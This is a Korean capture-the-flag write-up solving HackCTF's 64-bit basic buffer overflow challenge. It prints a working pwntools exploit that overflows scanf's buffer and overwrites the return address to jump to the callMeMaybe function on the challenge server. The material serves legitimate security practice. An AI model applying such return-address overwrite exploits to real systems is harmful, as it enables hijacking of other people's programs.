|

문제 풀이 환경 : ubuntu 16.04 |

Analysis

대놓고 scanf에서 BOF가 터진다.

How to exploit

payload = dummy + SFP + RET

RET를 callMeMaybe 함수로 덮는다!

Let's exploit



from pwn import *

#p = process('64bof_basic')

p = remote('ctf.j0n9hyun.xyz', 3004)

e = ELF('./64bof_basic')

callMeMaybe = 0x400606

payload = ''

payload += 'A' * 272

payload += 'BBBBBBBB' # SFP

payload += p64(callMeMaybe) # RET

p.sendline(payload)

p.interactive()

이런건 이제 (매우 과장해서) 1분컷 할 수 있다.

'WAR GAME > HackCTF' 카테고리의 다른 글

| [HackCTF : Pwnable] Simple_Overflow_ver_2 풀이 (32bit, shellcode) (0) | 2021.03.09 |

|---|---|

| [HackCTF : Pwnable] x64 Simple_size_BOF 풀이 (64bit, shellcode) (0) | 2021.03.09 |

| [HackCTF : Pwnable] 내 버퍼가 흘러넘친다!!! 풀이 (32bit, ROP) (0) | 2021.03.05 |

| [HackCTF : Pwnable] 내 버퍼가 흘러넘친다!!! 풀이 (shellcode) (0) | 2021.03.04 |

| [HackCTF : Pwnable] Basic_FSB 풀이 (32bit, FSB) (0) | 2021.03.04 |